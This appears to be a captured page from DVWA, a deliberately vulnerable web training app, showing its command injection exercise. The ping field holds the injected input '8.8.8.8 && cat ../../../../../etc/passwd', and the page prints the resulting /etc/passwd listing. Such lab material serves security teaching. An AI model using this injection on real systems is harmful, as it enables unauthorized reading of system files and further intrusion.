 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=54 time=27.166 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=54 time=28.394 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=54 time=20.914 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=54 time=21.900 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 20.914/24.593/28.394/3.235 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information